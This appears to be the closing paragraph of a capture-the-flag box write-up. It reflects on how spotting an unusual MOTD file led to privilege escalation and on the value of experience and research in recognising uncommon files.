
There we have it! A not so tricky box, but it requires an eye for detail and being able to spot the MOTD file, then link that to a potential privesc. It would be very easy to just ignore that file. This is where experience comes into play and getting used to what are standard files, and those which are not so common and what they are. Another vital skill is being able to find answers about files like this to understand what they are and why it is there.